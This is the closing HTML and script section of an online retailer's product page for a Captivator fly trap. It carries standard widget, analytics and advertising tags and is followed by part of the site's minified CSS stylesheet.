    $(document).keypress(function(e) { 
      if (e.keyCode == 27) { 
        $("#popcontainer").fadeOut(500, function(){
            $('#npfade').hide();
        });
      } 
    });
    
    setTimeout('setPopContainer()', 10000);

    function closeOverlay() {
        $('#popcontainer').fadeOut(1000, function(){
            $('#npfade').hide();
        });
    };
    

</script>

<script type='text/javascript'>
$("#search_keyword").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>

<script type="text/javascript">
$(document).ready(function(){
    $(".has-error .form-control" ).first().focus();
});
</script>

<script type="text/javascript">

	mzOptions = { 
    	onZoomReady: function(){
         $('.mz-lens img').attr('alt', $('.mz-figure img').attr('alt'));
         $('.mz-zoom-window').attr('aria-hidden', 'true');
    	}
    };
    
    MagicScrollOptions = {onReady: function(){
    	$('.mcs-button-arrow-prev').attr('alt', 'Go to Previous Slide');
        $('.mcs-button-arrow-prev').attr('aria-label', 'Go to Previous Item Button');
        $('.mcs-button-arrow-next').attr('alt', 'Go to Next Slide');
        $('.mcs-button-arrow-next').attr('aria-label', 'Go to Next Item Button');
    }}

</script>

<script type='text/javascript'>

$('#product_tabs').tabCollapse({
    tabsClass: 'hidden-sm hidden-xs',
    accordionClass: 'visible-sm visible-xs'
});

</script>

  <link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_fancybox_sec.min.css"  type="text/css" />
<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/fancybox_patched.min.js"></script>

  <script type="text/javascript">
    $(document).ready(function() {
                $(".fancybox").fancybox({
                        'width' : 'auto',
                        'height': 'auto',
                        'autoScale': false,
                        'scrolling': 'no',
                        'autoDimensions': true,
                        'showCloseButton': true,
                        'autoScale': true,
                        'fitToView': true,
                         'autoResize': true,
                        //'autoSize': true,
                        //'autoWidth': true,
                        //'autoHeight': true,
                        });
    });
    </script>

            <script type='text/javascript'>
            $('#tab-row .tab').click(function(){
                var pid = this.id.split('_')[2];
                activate_tab(this.id.split('_')[0], pid);
            });

            function activate_tab(id, pid) {
                $('.product_tabs_' + pid + ' .content').hide();
                $('#' + id + '_' + pid).show();
                $('.product_tabs_' + pid + ' .tab').removeClass('active');
                $('#' + id + '_tab_' + pid).addClass('active');
            }

            $(function(){
                activate_tab('section1', '5705');
            });
        </script>

    <script type='text/javascript'>
      $('form[name="product_form"]').submit(function() {
//alert('HERE');
        var qty = $('input[name="qty"]').val();
        var pass = false;
        if (typeof qty != 'undefined'){
          pass = true;
          if (!$.isNumeric(qty)) {
            alert('Please enter a valid numerical quantity');
            return false;
          } else if (parseInt(qty) <= 0) {
            alert('Please enter a quantity greater than 0');
            return false;
          }
        } else{ //must be a subproduct page
          $("[id^=qty]").each(function() {
            qty = $(this).val();
            if ($.isNumeric(qty)) {
              pass = true;
            }
          });
        }
        if (!pass){
          alert('Please enter a valid numerical quantity');
          return false;
        }
      });
    </script>



     
        <script type='text/javascript'>
            function slideSearch() {
                if ($('#mobile-search').css('display') == 'none') {
                    $('#mobile-search').slideDown(600);
                }
                else {
                    $('#mobile-search').slideUp(600);
                }
            }
            $('nav#menu').mmenu({
                }, {
                // config
                offCanvas: {
                pageSelector: "#pagewrapper"
                }
            });
        </script>
    








<script type='text/javascript'>
$("#promo_code").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>





<script>
    function alignCompareButton() {
        if (($(window).width() > 456)) {
        $('li#compare').addClass('pull-right');
        } 
        else {
        $('li#compare').removeClass('pull-right');
        }
    };
    $('document').ready(alignCompareButton());
</script>






<!-- Email sign up popup  -->

 




             
<script type="text/javascript">
var google_tag_params = {
ecomm_prodid: '1256051',
ecomm_pagetype: 'product',
ecomm_totalvalue: 14.99};
</script>






<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1071366967;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1071366967/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<script>(function(){ var s = document.createElement('script'), e = ! document.body ? document.querySelector('head') : document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; e.appendChild(s);}());</script>





<!-- Google Code for Remarketing Tag End -->




<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5223561"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=5223561&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>











<script type="text/javascript" async="" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=VPyxZd"></script>
<script>
!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();
</script>






          

                                          
<script type="text/javascript">
   var _learnq = _learnq || [];
   var item = {
     "ProductName": "Captivator&reg; Fly Trap",
     "ProductID": "1256051",
     "SKU": "1256051",
     "Categories": ["Fly Control"],
     "ImageURL": "https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1256051_captivator_fly_trap_600x600.jpg",
     "URL": "https://www.arbico-organics.com/product/captivator-fly-trap-starbar-products/",
     "Brand": "Starbar",
     "Segment": "Fly Control",
     "Description": "A Budget-Friendly Fly Trap That's A Real Workhorse.",
     "Latin": "",
     "Status": "In Stock"
  };
 
   klaviyo.push(["track", "Viewed Product", item]);
  
  klaviyo.push(['trackViewedItem', {
       Title: item.ProductName,
       ItemId: item.ProductID,
       Sku: item.SKU,
       Categories: item.Categories,
       ImageUrl: item.ImageURL,
       Url: item.URL,
      Metadata: {
        Brand: item.Brand,
        Segment:  item.Segment,
        Description: item.Description,
        Latin: item.Latin,
        Status: item.Status
    }
  }]);
 </script>








<script>
  window.addEventListener("klaviyoForms", function(e) { 
    if (e.detail.type == 'open' || e.detail.type == 'embedOpen') {
      gtag('event', 'form_open', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'submit') {
      gtag('event', 'form_submit', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'stepSubmit') {
      gtag('event', 'form_step_submit', {'form': 'Klaviyo form', 'step_name': e.detail.metaData.$step_name});
    }
    if (e.detail.type == 'redirectedToUrl') {
      gtag('event', 'form_url_redirect', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'close') {
      gtag('event', 'form_close', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
  });
</script>





<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
 n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2612597853389', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2612597853389&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->




<script>
pintrk('track', 'pagevisit');
</script>
 </div><!-- /pagewrapper -->
</body>
<!--default-->
</html>

--- FILE ---
content_type: text/css
request_url: https://cdn.commercev3.net/cdn.arbico-organics.com/styles_sec.min.css
body_size: 13801
content:
:root{font-size:16px}.mobile{display:none}.skip-link{position:absolute;clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;width:1px;white-space:nowrap}.skip-link:focus{clip:auto;left:0;top:0;width:100%;height:auto;margin:10px auto 0 auto;padding:10px 0;background:#f0f0f0;border:2px solid #4b7823;border-left:none;border-right:none;text-align:center;font-weight:700;color:#4b7823;display:block;position:relative}body{background:#d9e7a1;color:#999;font:1rem Arial,'Lato',sans-serif}body,select,input,textarea{color:#333}a{color:#4b7823;text-decoration:none}a:hover{color:#000;text-decoration:underline}ul.display,#featured_products ul,#featured_categories ul,#suggested_products ul,#related_products ul,#you_may_also_like ul,.messages ul,.member-links ul,#shop_by_price ul,#category_filter ul,#recently_viewed ul{list-style-type:none;list-style:none;padding-left:0}.container{background:#fff;box-shadow:0 15px 25px rgba(0,0,0,.5)}.grid li .qty-label,.grid li div.child,.grid li div.status,.grid li input.qty{display:none}p{padding-bottom:0;line-height:1.4em}.red,span.red{color:red}.mm-listview .mm-next+a,.mm-listview .mm-next+span,.mm-listview>li>a,.mm-listview>li>span{font-size:1rem!important}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{display:block;padding:10px}.messages{padding:15px}#header figure{margin:12px 0 0 0}#header .checkout_hide a,#header .checkout_hide div.header_nav_divider{color:#333;display:block;float:right;margin:0 0 0 1px;padding:1px 0 5px 20px;text-decoration:none;vertical-align:bottom}#header #tagline{clear:right;color:#666;font-family:"Droid Serif",serif;font-style:italic;font-size:13px;padding:5px 0 5px 19px}#header .phone{color:#8d3533;font-size:1.375rem;text-align:right}#minicart_container{position:absolute;right:15px;top:9px;height:32px}.minicart{float:right;margin:0;padding:12px 5px 12px;border-bottom:0;font-weight:700}#cartitems img{display:inline;vertical-align:middle}.minicart a#vcart,.minicart img{text-decoration:none;color:#4b7823;margin:0 8px}.nav-icons img.mobile-search{margin-left:10px}input.search-image{position:absolute;right:5px;top:6px;background:#fff}#search form{position:relative;margin:10px 0}#suggestions{z-index:1000;background:#fff;position:absolute;width:100%;cursor:pointer;border-radius:0 0 4px 4px}#suggestions .suggestion{border-left:1px solid #e1e1e1;border-right:1px solid #e1e1e1;padding:0 10px 2px 10px;cursor:pointer}#suggestions .suggestion:last-child{border:1px solid #e1e1e1;border-top:none;border-radius:0 0 4px 4px}#suggestions .suggestion_hover{background:#f0f0f0}.navbar-collapse{background-color:#fff;overflow:hidden}#minicart_overlay_box{left:0;margin-left:auto;margin-right:auto;position:fixed;right:0;top:20px;z-index:99999;width:500px}#minicart_overlay{background-color:#fff;border:2px solid #4b7823;border-radius:10px;box-shadow:0 0 20px #000;margin:0 auto;padding:10px 0;width:450px;overflow:hidden}#minicart_overlay .pull-right.minicart_exit{margin-right:15px}#minicart_overlay #minicart_products .minicart_product{padding:15px;clear:both;background:#eee;overflow:hidden}#minicart_overlay .minicart_total{clear:both;padding:15px 15px 15px 0;text-align:right}#minicart_overlay .productname{color:#4b7823;font-size:1.375rem;font-weight:700;margin:3px 10px 18px;text-transform:capitalize;text-align:left}#minicart_overlay .minicart_promo_text_container{padding-top:8px}#minicart_overlay .minicart_promo_text{text-align:center;background-color:#85764f;font-weight:700;font-size:13px;color:#fff;padding:3px 5px 7px 5px;border:solid 1px #BDA870}#minicart_overlay .mini-cart-items{padding-top:15px;clear:both}#minicart_overlay .overlay_info{margin-left:65px;margin-bottom:5px;padding-left:10px}#minicart_overlay .minicart_total_qty{clear:both;padding:5px 0;text-align:right}#minicart_overlay .minicart_slider_container{padding-top:8px}#minicart_overlay .minicart_slider_promo_text{text-align:center;background-color:#85764f;font-weight:700;font-size:13px;color:#fff;padding:3px 5px 7px 5px;border:solid 1px #BDA870}#index #newsletter h2,#global_filter h2{background-color:#4b7823;border-color:#337ab7;color:#FFF;padding:10px 0 10px 10px}#newsletter input[type=email]{font-size:1rem}#horizontal #search{overflow:visible;padding:0}#horizontal #search input[type=text]{color:#757575}.btn{padding:5px 12px}button.btn-sitesearch{position:absolute;right:0;top:7px;background:none;border:none}button.btn-sitesearch .glyphicon.glyphicon-search{font-size:1.125rem}input{vertical-align:middle}.promo-banner{background:#000 none repeat scroll 0 0;color:#fff;font-size:14px;padding:10px;text-align:center;font-weight:700}.promo-banner a{color:#fff;text`-decoration:underline}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{background-color:#4b7823;border-color:#337ab7}.hed_font{margin-top:0;font-size:1rem}.list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:transparent;border-bottom:1px dotted #ccc!important;border:0}.border-btm0{border-bottom:0!important}#horizontal #nav-menu-container ul{padding-left:0}#horizontal #nav-menu-container ul li{margin-left:0;padding-bottom:0}.row.nav-wdmanage{margin-right:0;margin-left:0}.caret-up{width:0;height:0;border-left:4px solid rgba(0,0,0,0);border-right:4px solid rgba(0,0,0,0);border-bottom:4px solid;display:inline-block;margin-left:2px;vertical-align:middle}.navbar{margin-bottom:1px}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{background:#648f3d;color:#fff;text-decoration:none}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{background:#648f3d;color:#fff;text-decoration:none}.navbar-default .navbar-nav>li>a{white-space:nowrap;color:#4b7823}.navbar-default{background-color:transparent;border-color:transparent;border-top:1px solid #ccc;border-bottom:1px solid #ccc;border-radius:0}.dropdown-menu{background:#f4f7e8 none repeat scroll 0 0;padding:5px 0 25px 0;box-shadow:0 12px 12px rgba(0,0,0,.3);-webkit-box-shadow:0 12px 12px rgba(0,0,0,.3);-moz-box-shadow:0 12px 12px rgba(0,0,0,.3)}.dropdown-menu>li>a{color:#4b7823}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{background:#648f3d none repeat scroll 0 0;color:#fff}.menu-icon img{margin-top:8px}.navbar button{float:left}nav.nav-icons{margin-top:8px}.sm-nav{border:none}.navbar-collapse{border-bottom:1px solid #ccc;margin-bottom:20px}#home-featured{margin-top:50px;background:url(/images/line-gray.gif) repeat-x left 60%}#new_products{margin-top:50px;background:url(/images/line-gray.gif) repeat-x left 60%}#featured_products_heading{font-size:25px;text-transform:uppercase;color:#555;text-align:center;background:url(/images/line-gray.gif) repeat-x left 50%;width:350px;background:#FFF;margin:0 auto}#featured-scroll{background:#fff;padding-top:15px}#featured-scroll header{text-align:center;color:#00718f}#featured-scroll header hr{border-bottom:1px solid #000;display:inline-block;margin-bottom:10px;width:20%}#featured-scroll header .hr-left{margin-right:10px}#featured-scroll header .hr-right{margin-left:10px}#featured-scroll header h2{font-family:"Raleway","Arial",sans-serif;font-weight:400;font-size:30px;display:inline-block;margin-top:0}#featured-scroll #featured_products{border:none;padding-top:0;background:#fff}#featured-scroll #featured_products header{display:none}#featured-scroll #new_products{border:none;padding-top:0;background:#fff}#featured-scroll #new_products header{display:none}.mini-product-list{position:relative;height:250px}#featured-scroll .thumb-product{width:250px;height:350px}#featured-scroll .info{width:250px;text-align:center;font-size:14px;padding:8px 0 0}#featured-scroll .MagicScroll-horizontal .mcs-item{margin:0 5px}#featured-scroll .MagicScroll .mcs-item a{width:250px;height:333px;max-width:250px;max-height:333px;min-width:250px;min-height:333px}#featured-scroll .MagicScroll>.mcs-button-arrow{margin-top:150px}.carousel_rt{float:right}.carousel-fade .carousel-inner .item{opacity:0;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.carousel-fade .carousel-inner .active{opacity:1}.carousel-fade .carousel-inner .active.left,.carousel-fade .carousel-inner .active.right{left:0;opacity:0;z-index:1}.carousel-fade .carousel-inner .next.left,.carousel-fade .carousel-inner .prev.right{opacity:1}.carousel-inner img{width:100%}.carousel-fade .carousel-control{z-index:2}@media all and (transform-3d),(-webkit-transform-3d){.carousel-fade .carousel-inner>.item.next,.carousel-fade .carousel-inner>.item.active.right{opacity:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.carousel-fade .carousel-inner>.item.prev,.carousel-fade .carousel-inner>.item.active.left{opacity:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.carousel-fade .carousel-inner>.item.next.left,.carousel-fade .carousel-inner>.item.prev.right,.carousel-fade .carousel-inner>.item.active{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}#welcome{padding-bottom:10px}#welcome h1{margin:0 0 13px 0;font-family:'Droid Serif',serif;color:#4b7823;font-style:italic;font-weight:400;font-size:1.188rem}#welcome p{font-size:1rem;line-height:22px;color:#000;margin:0;padding:0}#index .carousel-indicators{left:75%;list-style:outside none none;padding-left:0;position:absolute;text-align:right;width:20%;z-index:15;bottom:0;margin-left:0;color:#000}#index .carousel-indicators span{display:block;float:left;height:16px;width:16px;padding-right:4px!important}#index .carousel-indicators li{border:none;font-size:.8125rem;border-radius:0;background-color:#CCE0EA;height:16px;margin:0;width:16px;padding-bottom:0}#index .carousel-indicators li.active{background-color:#4FA1C3;color:#000}#index .carousel-indicators li.active span{font-weight:700}#newsletter-block.lower{clear:both;margin:30px -20px 0 -20px;overflow:visible;height:65px;background:url(/images/bg-footer-bar.jpg) repeat-x #5f7d27}@media only screen and (max-width:767px){#newsletter-block.lower{background:url(/images/pixel.gif) no-repeat #a8c06c!important;margin:30px 0 0 0;height:auto;padding:10px 25px}#newsletter-block div.column1{float:none!important;width:100%;margin:0!important;padding:15px 0 0 0;text-align:left}#newsletter_section{margin:0;padding:0}#newsletter_section div{margin-top:0}#newsletter_section div.form-group{padding:0;width:170px!important}#newsletter_section input[type="email"]{width:170px!important}}#newsletter-block div{padding:0 0 0 20px;margin-top:10px;display:inline-block;vertical-align:top;min-height:33px;border-left:1px solid #728f33}#newsletter_section{float:left;margin-top:5px}#newsletter-block section#newsletter_section div{border-left:0}#newsletter-block div#footer_catalog{float:left;border-left:0}#newsletter-block div.footer_catalog_image{float:left;border-left:0;padding-left:2px;margin-top:-35px}#newsletter-block div.footer_catalog_heading{color:#fff;margin-left:0;float:left;font-size:18px;border-left:0;padding-left:5px}#newsletter-block div.footer_catalog_heading a{text-decoration:none;color:#fff}#newsletter-block div.footer_catalog_heading a:hover{text-decoration:underline;color:#000}#newsletter-block div.footer_catalog_arrow{float:left;border-left:0;padding-left:10px}#newsletter-block div.column1{color:#fff;margin-left:25px;float:left;font-size:20px}#newsletter-block div.column1 #nwsl{font-size:18px;margin:0 12px 0 0;display:block}#newsletter-block div.column1 #nwsl a{text-decoration:none;color:#1f2f00;cursor:pointer}#newsletter_section input[type="email"]{width:230px;float:left;border:0;height:35px;border-radius:.3em 0 0 .3em;-webkit-border-radius:.3em 0 0 .3em;-moz-border-radius:.3em 0 0 .3em;padding:0 10px;outline:0;font-size:13px;color:#444;background:#fff;vertical-align:middle}#newsletter-block div.form-group{width:200px;float:left;border:0;height:35px;margin-top:0;padding:0}#newsletter-block div.column3{float:right;padding-top:6px}#newsletter-block div.column3 #shr{font-size:18px;color:#fff;padding:0 10px 0 10px}#newsletter-block div.column3 #shrlnk{margin-top:0;padding:0;border:0;width:250px}#newsletter-block div.column3 .shrimg{margin:0 2px 0}#newsletter-block div.column3 #shrlnk a{text-decoration:none}#newsletter_section input[type=submit]{float:left;border:0 none;height:35px;border-radius:0 .3em .3em 0;-webkit-border-radius:0 .3em .3em 0;-moz-border-radius:0 .3em .3em 0;margin:0;letter-spacing:.05em}#npfade{-moz-opacity:.7;opacity:.70;filter:alpha(opacity=70);overflow:visible;text-align:center;top:0;width:100%;z-index:8001;position:fixed;top:0;left:0;width:100%;height:100%;background:black;opacity:.5;filter:alpha(opacity=50);display:none}#popcontainer{background-color:transparent;display:none;left:0;margin:0 auto;position:fixed;top:150px;z-index:8008!important}#popcontainer #close{color:#666;position:absolute;margin-left:-40px;margin-top:-40px;border:none;background:#000;border:1px solid black;border-radius:50px;padding:0}#popcontainer #close i{font-size:32px;color:#fff;background:transparent;border:2px solid #000;border-radius:50px}#popcontainer-content{border:5px solid #4b7823;margin:25px auto 0 auto;padding:20px;background:#fff;max-width:400px}#popcontainer h2{font-size:24px}#popcontainer h2 span{font-size:30px}#popcontainer>#form_part{padding:25px;text-align:center;border:1px solid #4b7823}#dim{position:fixed;display:none;top:0;bottom:0;left:0;right:0;background-color:#333;opacity:.8;z-index:1006}#popup_overlay_box{display:block;overflow:visible;width:2px;text-align:center;z-index:8008!important;margin:0 auto;position:absolute;width:60%;left:20%;margin-top:15%}@media only screen and (max-width:767px){#popup_overlay_box{width:90%;left:5%}}@media only screen and (min-width:1199px){#popup_overlay_box{width:50%;left:25%;margin-top:15%}}.popover_wrapper{background-color:beige;border:3px solid #80a95b}.header_asterisk{display:inline;font-size:.7em;padding:0 2px}#popup_container_email{width:100%;background-color:#beige;display:block;margin:0 auto;overflow:visible;padding:0;position:relative;z-index:1007!important}.close_email_popover{right:1%;position:absolute;top:1%}.overlay_close_btn{background:-moz-linear-gradient(center top,#5E94C7,#003F83) repeat scroll 0 0 transparent;border:1px solid #00366F;color:#FFF;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:13px;text-align:center;text-decoration:none;vertical-align:middle}#bad_address{display:block;height:10px;z-index:1008!important;width:250px;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:11px;border:0 solid #B7B7B7;border-radius:10px 10px 10px 10px;color:red;background-color:none;vertical-align:middle;margin-left:0;margin-top:5px;position:relative;padding-top:3px}#email_pop_logo{padding-top:30px;padding-left:0}.popover_header{clear:both;padding:45px 25px 30px 25px;font:28px Helvetica,Arial,sans-serif;color:#8d3533;font-weight:700}.popover_body{clear:both;padding:0 33px 1px 33px;font:14px Tahoma,Verdana,Helvetica,Arial,sans-serif}.popover_form{clear:both;width:100%;padding:10px 0 30px 0}.popover_fineprint{font-size:10px;padding:15px 0 5px 0;color:#999}.email_popover_close_btn{background:beige;border:0 solid #747687;color:#00677f;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:12px;text-align:center;text-decoration:underline;vertical-align:middle}.email_popover_close_btn_top{background:none repeat scroll 0 0 #fff;border:1px solid #747687;color:#999;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:25px;font-weight:700;text-align:center;text-decoration:none;vertical-align:middle}.email_popover_close_btn a:hover{background:#f3fcc0;text-decoration:none}.email_popover_join_btn{background:#64913d;border:0 solid #64913d;color:#fff;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:12px;font-weight:700;text-align:center;text-decoration:none;vertical-align:middle;padding:3px}.email_popover_join_btn:hover{background:#6dad16}.popover_hero_image{float:left;padding:15px 7px 15px 15px}div.form-container fieldset{margin:15px 0;padding:10px;border:#ccc 1px solid;background:#f4f7e8}div.form-container legend{font-weight:700;color:#666;font-size:18px}#buy_area{padding:5px}#buy_area_left{float:left}#buy_area_right{float:right}#buy_area_right .prodprice{float:left;padding:10px 0}#attributes{padding-bottom:15px}#attributes select{margin-top:10px}#shippingSchedule{clear:both;font-size:14px;padding:1px 10px 10px 10px;width:220px;display:none}#fe_zone_info{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 1px 10px rgba(0,0,0,.5);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:340px;width:500px;z-index:2000;display:none;left:50%;margin-left:-165px}#animals_info{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 1px 10px rgba(0,0,0,.5);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:340px;width:500px;z-index:2000;display:none;left:50%;margin-left:-165px}#frequency_info{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 1px 10px rgba(0,0,0,.5);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:340px;width:500px;z-index:2000;display:none;left:50%;margin-left:-165px}#shipments_info{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 1px 10px rgba(0,0,0,.5);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:340px;width:500px;z-index:2000;display:none;left:50%;margin-left:-165px}.popover_close_btn{background-image:url(/images/close_pop.png);background-repeat:no-repeat;height:30px;width:30px;border:0}.close_popover{left:485px;position:absolute;top:-15px}.info_button{background-image:url(https://cdn.commercev3.net/cdn.arbico-organics.com/images/info.png);height:20px;width:30px;border:0;background-repeat:no-repeat;background-color:transparent}.alert{color:#a62917;font-size:18px;padding-top:15px}.restrictions{color:#a62917;font-size:12px;padding-top:10px;padding-bottom:2px}.restrictions_checkbox{color:#a62917;font-size:12px;padding:2px 5px 10px 7px;float:right;font-weight:700}.fe_attribute_box{width:400px}#added{display:block;overflow:visible;width:2px;z-index:8008!important;margin:0 auto;position:absolute;width:60%;left:20%;top:1%;background:#fff;box-shadow:0 0 20px #000;border:2px solid #233e59;color:#000;font-weight:400;font-size:16px;text-align:left}@media only screen and (min-width:992px) and (max-width:1199px){#added{width:80%;left:10%}}#added #additonal h2,#added #additonal .price,#added #additonal .qty-label{font-size:.9em}#cont_added{display:block;padding:5px 12px;font-size:14px;margin:6px}#cont_added a{text-decoration:none;color:#fff}#close_added{display:block;padding:5px 12px;font-size:14px;margin:6px}#close_added a{text-decoration:none}.close_popover{right:1%;position:absolute;top:1%}.popover_close_btn{border:0 solid #747687;color:#999;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:25px;font-weight:700;text-align:center;text-decoration:none;vertical-align:middle}.popover_close_btn a:hover{background:#f3fcc0}.overlay_info div{font-size:13px;font-weight:400;color:#535353;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;text-align:left;padding:0 0 1px 0}.heading_popover{text-align:left;width:100%;font-size:18px;margin:0 0 20px 20px;font-family:Georgia,Times,"Times New Roman","serif";color:#445e0b;font-weight:400;font-size:1.3rem}#dim{position:fixed;display:none;top:0;bottom:0;left:0;right:0;background-color:#333;opacity:.8;z-index:1006}.minicart_overlay_products{float:left;text-align:left;padding:15px 5px 5px 5px}.minicart_overlay_summary{float:right;text-align:center;margin-top:35px;font-weight:700;font-size:14px}.minicart_buttons{padding-top:25px}@media (max-width:767px){#added{width:80%;left:10%}}#category_menu{padding-top:20px}#category_menu h3,#category_filter h3,#global_filter h3,#newsletter h3,#shop_by_price h3,#minicart h3,#left_column #recently_viewed h3{background-color:#fff0a3;border-color:#337ab7;color:#764315;padding:7px 0 6px 10px;text-transform:uppercase;font-size:.9em;text-align:center}#cat #ccpa h3{color:#445e0b;font-size:22px;font-weight:700}#cat #ccpa h4{color:#445e0b;font-size:18px;font-weight:700}#left_column #recently_viewed ul li{padding:0;margin:0}#left_column #recently_viewed .thumb-product{text-align:center;height:80px;overflow:hidden;margin:0;width:auto}#left_column #recently_viewed .thumb-product .image{width:75px;float:left}#left_column #recently_viewed .thumb-product .info{float:left;padding:20px;text-align:left;width:60%;max-width:180px}#left_column #recently_viewed .thumb-product .name{display:block;padding:10px 0 0}#left_column .filter_container label{font-weight:500}#left_column .filter_container label input{margin:0}#left_column{font-size:.9em}.thumbnail img{width:100%}.thumbnail{padding:0}.footerbg{background:#a8c06c;margin:0 -20px 0 -20px;color:#2d2d2b;padding-bottom:30px}footer a{line-height:25px;color:#2d2d2b;display:block}footer a:hover{color:#000}footer ul{list-style:none;padding-left:0}#footer nav ul li{margin-left:0;padding-bottom:0}#freephone p,#fax p{margin-bottom:0;padding-bottom:0}#cprgt{margin-top:25px;text-align:right}#cprgt p{margin-bottom:2px;padding-bottom:0;font-size:13px}#contact-numbers{margin-top:20px}#contact-details{color:#FFF!important}#footer .fullsite,#footer .gateway_links{padding-left:10px}#featured_products,#featured_categories,#related_products,#suggested_products{border:1px solid #ccc;clear:both;margin-bottom:20px;width:100%}#featured_products header,#featured_categories header,#related_products header{background-color:#58abcb;height:45px}#featured_products header h2,#featured_categories header h2,#new_products header h2,#related_products header h2{color:#333;font-size:24px;font-family:Arial,"Lato",sans-serif;margin:12px 0 0 20px;text-transform:uppercase}#suggested_products header,#related_products header{height:45px;background-color:#61852e;-webkit-border-radius:.2em .2em 0 0;-moz-border-radius:.2em .2em 0 0;border-radius:.2em .2em 0 0;margin-bottom:20px}#suggested_products header h4,#related_products header h4{color:#fff;font-size:16px;padding:15px 0 0 15px;text-transform:uppercase;margin:0}#featured_categories .thumb-product{height:200px}.cap{float:left;width:auto}.cap h3{margin:10px 0 0 10px}.seemore{background-color:#4b7823;color:#fff;float:right;font-family:Arial,"Lato",sans-serif;font-size:1rem;padding:13px 10px;text-align:center;text-transform:uppercase;width:100px}.seemore a{color:#fff}.thumb-product{height:230px;margin:0 